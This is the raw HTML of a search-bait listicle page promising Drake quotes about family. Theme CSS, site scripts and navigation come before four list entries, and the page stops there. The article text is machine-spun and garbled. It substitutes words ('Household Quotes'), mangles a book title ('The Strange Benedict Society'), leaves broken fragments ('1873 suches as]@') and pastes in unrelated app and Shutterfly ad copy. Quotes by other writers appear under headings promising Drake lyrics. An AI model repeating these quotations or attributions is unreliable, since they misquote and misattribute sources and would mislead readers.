						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/goodfavorites.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/goodfavorites.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The Best Ideas for Drake Quotes About Family",
    "description": "The Best Ideas for Drake Quotes About Family . Household Quotes app is a big collection of&hellip;",
    "datePublished": "2023-07-07",
    "datemodified": "2023-07-07",
    "mainEntityOfPage": "https:\/\/goodfavorites.com\/drake-quotes-about-family\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/03\/stg-gen-Drake Quotes About Family New Drake Quotes the Best Lyrics and Lines From Views Quotezine-763119.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/goodfavorites.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/quote\/",
                "name": "Quote"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/quote\/family-quotes\/",
                "name": "Family Quotes"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/drake-quotes-about-family\/",
                "name": "The Best Ideas for Drake Quotes About Family"
            }
        }
    ]
}</script></head>

<body class="post-template-default single single-post postid-72456 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://goodfavorites.com/"><img class="penci-lazy" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci-holder.png" data-src="http://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://goodfavorites.com/">
		<img class="penci-logo" src="https://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" />
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://goodfavorites.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://goodfavorites.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://goodfavorites.com/category/quote/">Quote</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://goodfavorites.com/category/quote/family-quotes/">Family Quotes</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>The Best Ideas for Drake Quotes About Family</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-72456" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/quote/family-quotes/"  rel="category tag">Family Quotes</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">The Best Ideas for Drake Quotes About Family</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-07-07T02:46:21+00:00">July 7, 2023</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2023-07-07T02:46:21+00:00">July 7, 2023</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Drake%20Quotes%20About%20Family%20New%20Drake%20Quotes%20the%20Best%20Lyrics%20and%20Lines%20From%20Views%20Quotezine-763119.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Drake Quotes About Family New Drake Quotes the Best Lyrics and Lines From Views Quotezine" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Drake%20Quotes%20About%20Family%20New%20Drake%20Quotes%20the%20Best%20Lyrics%20and%20Lines%20From%20Views%20Quotezine-763119.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Drake_Quotes_The_Best_Lyrics_and_Lines_from_Views_Quotezine">1. Drake Quotes The Best Lyrics and Lines from Views Quotezine</a></li><li><a href="#2_30_Drake_Lyrics_That_Will_Give_You_All_The_Feels_Capital">2. 30 Drake Lyrics That Will Give You All The Feels Capital</a></li><li><a href="#3_Drake_Quotes_About_Family_QuotesGram">3. Drake Quotes About Family QuotesGram</a></li><li><a href="#4_Drake_Quotes_About_Family_QuotesGram">4. Drake Quotes About Family QuotesGram</a></li><li><a href="#5_Drake_Quotes_About_Family_QuotesGram">5. Drake Quotes About Family QuotesGram</a></li><li><a href="#6_Drake_quote_Family_over_friends_because_real_friends_are">6. Drake quote Family over friends because real friends are</a></li><li><a href="#7_Drake_Quotes_About_Family_QuotesGram">7. Drake Quotes About Family QuotesGram</a></li><li><a href="#8_Drake_Quotes_About_Family_QuotesGram">8. Drake Quotes About Family QuotesGram</a></li><li><a href="#9_Drake_Quotes_About_Family_QuotesGram">9. Drake Quotes About Family QuotesGram</a></li><li><a href="#10_1000_About_Drake_Quotes_Pinterest">10. 1000 About Drake Quotes Pinterest</a></li><li><a href="#11_Drake_Quotes_About_Family_QuotesGram">11. Drake Quotes About Family QuotesGram</a></li><li><a href="#12_Drake_Quotes_The_Best_Lyrics_And_Lines_From_Views">12. Drake Quotes The Best Lyrics And Lines From Views</a></li><li><a href="#13_Drake_Quotes_About_Family_QuotesGram">13. Drake Quotes About Family QuotesGram</a></li><li><a href="#14_Drake_Quotes_About_Family_QuotesGram">14. Drake Quotes About Family QuotesGram</a></li><li><a href="#15_Drake_Quotes_About_Being_Hurt_QuotesGram">15. Drake Quotes About Being Hurt QuotesGram</a></li><li><a href="#16_Drake_Quotes_Wallpaper_QuotesGram">16. Drake Quotes Wallpaper QuotesGram</a></li><li><a href="#17_Drake_Quotes_About_Family_QuotesGram">17. Drake Quotes About Family QuotesGram</a></li><li><a href="#18_57_Selected_Drake_Quotes_It_s_Here_The_Unique_Collection">18. 57 Selected Drake Quotes It s Here The Unique Collection</a></li><li><a href="#19_1000_Ideas_About_Drake_Lyrics_Pinterest_Drake_Quotes">19. 1000 Ideas About Drake Lyrics Pinterest Drake Quotes</a></li><li><a href="#20_57_Selected_Drake_Quotes_It_s_Here_The_Unique_Collection">20. 57 Selected Drake Quotes It s Here The Unique Collection</a></li><li><a href="#21_57_Selected_Drake_Quotes_It_s_Here_The_Unique_Collection">21. 57 Selected Drake Quotes It s Here The Unique Collection</a></li><li><a href="#22_Stupid_Drake_Quotes_QuotesGram">22. Stupid Drake Quotes QuotesGram</a></li><li><a href="#23_TRUST_QUOTES_TUMBLR_DRAKE_image_quotes_at_relatably">23. TRUST QUOTES TUMBLR DRAKE image quotes at relatably</a></li></ul></div>
<br />
<b>The Best Ideas for Drake Quotes About Family<br />
</b>.<br />
Household Quotes app is a big collection of quotes regarding household. These are well-known quotes on household issues that face every mother, papa, sister and also sibling! Surf numerous inspiring connection sayings by well-known people categorized by writer profession.Looking for the most well-known Family members Quotes for your Facebook page or Twitter account? No matter what your relationship is, mama, daddy or cousin, you can send someone a message as well as load their heart with love. Click on the quote you wish to share and after that pick where you desire it to go! Send the quote to social networks, sms, or email it with one touch.If you like these quotes, please Open the full collection and support the development of this application, get new household quotes with every update! *** Household Quotes Android App Includes ***- Family Members Quote with Author Name-Touch Quote to Share on Facebook, Twitter, Sms message, etc.-Save your Fave Quotes to your Faves Folder-Supports Offline ViewingRead moreCollapse.</p>
<p>&nbsp;</p>
<h2><span id="1_Drake_Quotes_The_Best_Lyrics_and_Lines_from_Views_Quotezine">1. Drake Quotes The Best Lyrics and Lines from Views Quotezine</span></h2>
<p><img title="drake quotes views lyrics" src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-new-drake-quotes-the-best-lyrics-and-lines-from-views-quotezine-of-drake-quotes-about-family.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/drake-quotes-about-family/" data-jpibfi-post-title="The Best Ideas for Drake Quotes About Family" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-new-drake-quotes-the-best-lyrics-and-lines-from-views-quotezine-of-drake-quotes-about-family.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Drake Quotes About Family<br />
 from Drake Quotes The Best Lyrics and Lines from Views Quotezine</b>. Source Image: <a href="https://i0.wp.com/www.quotezine.com/wp-content/uploads/2016/05/drake-quotes-views-keep-the-family-close.jpg?resize=500%2C500" target="_blank" rel="noopener noreferrer">www.quotezine.com</a>. Visit this site for details: <a href="https://www.quotezine.com/drake-quotes-views-lyrics/" target="_blank" rel="noopener noreferrer">www.quotezine.com</a></p>
<p>&#8221; That&#8217;s what individuals do who enjoy you. They place their arms around you as well as enjoy you when you&#8217;re not so lovable.&#8221;? Deb Caletti tags: family, pals, hugs, life, lovable, love, people 1873 suches as]@</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_30_Drake_Lyrics_That_Will_Give_You_All_The_Feels_Capital">2. 30 Drake Lyrics That Will Give You All The Feels Capital</span></h2>
<p><img title="emotional lyrics" src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-new-30-drake-lyrics-that-will-give-you-all-the-feels-capital-of-drake-quotes-about-family.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/drake-quotes-about-family/" data-jpibfi-post-title="The Best Ideas for Drake Quotes About Family" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-new-30-drake-lyrics-that-will-give-you-all-the-feels-capital-of-drake-quotes-about-family.jpg" ><br />
<b>Best Drake Quotes About Family<br />
 from 30 Drake Lyrics That Will Give You All The Feels Capital</b>. Source Image: <a href="https://assets.capitalxtra.com/2016/21/drake-keep-the-family-close-lyric-1464356728-view-0.jpg" target="_blank" rel="noopener noreferrer">www.capitalxtra.com</a>. Visit this site for details: <a href="https://www.capitalxtra.com/artists/drake/lists/emotional-lyrics/" target="_blank" rel="noopener noreferrer">www.capitalxtra.com</a></p>
<p>&#8221; You must remember, family members is frequently birthed of blood, however it doesn&#8217;t depend upon blood. Neither is it aside from friendship. Relative can be your best friends, you understand. And friends, whether they relate to you, can be your family members.&#8221;? Trenton Lee Stewart, The Strange Benedict Society//. </p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Drake_Quotes_About_Family_QuotesGram">3. Drake Quotes About Family QuotesGram</span></h2>
<p><img title="drake quotes about family" src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-elegant-drake-quotes-about-family-quotesgram-of-drake-quotes-about-family.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/drake-quotes-about-family/" data-jpibfi-post-title="The Best Ideas for Drake Quotes About Family" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-elegant-drake-quotes-about-family-quotesgram-of-drake-quotes-about-family.jpg" ><br />
<b>Best Drake Quotes About Family<br />
 from Drake Quotes About Family QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/52/99/1001444573-drake-Ex-relationships-Quotes.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/drake-quotes-about-family/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>As your go-to expert for every little thing one of a kind, Shutterfly is right here to help you catch and share life&#8217;s crucial moments. Locate thoughtful gifts, imaginative ideas and also unlimited ideas to develop purposeful memories with family and friends. Add your very own concepts and jobs to share the pleasure with our Shutterfly area.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/quotes-about-family/" target="_blank" rel="nofollow" class="u1eaf4f5f65695ad88de9ac1ab83c23b1"><!-- INLINE RELATED POSTS 1/3 //--><style> .u1eaf4f5f65695ad88de9ac1ab83c23b1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u1eaf4f5f65695ad88de9ac1ab83c23b1:active, .u1eaf4f5f65695ad88de9ac1ab83c23b1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1eaf4f5f65695ad88de9ac1ab83c23b1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1eaf4f5f65695ad88de9ac1ab83c23b1 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u1eaf4f5f65695ad88de9ac1ab83c23b1 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u1eaf4f5f65695ad88de9ac1ab83c23b1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">23 Ideas for Quotes About Family</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="4_Drake_Quotes_About_Family_QuotesGram">4. Drake Quotes About Family QuotesGram</span></h2>
<p><img title="drake quotes about family" src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-inspirational-drake-quotes-about-family-quotesgram-of-drake-quotes-about-family.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/drake-quotes-about-family/" data-jpibfi-post-title="The Best Ideas for Drake Quotes About Family" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-inspirational-drake-quotes-about-family-quotesgram-of-drake-quotes-about-family.jpg" ><br />
<b>Best Drake Quotes About Family<br />
 from Drake Quotes About Family QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/32/21/1321718274-tumblr_lxpo2vszEk1qjtap0o1_500.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/drake-quotes-about-family/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
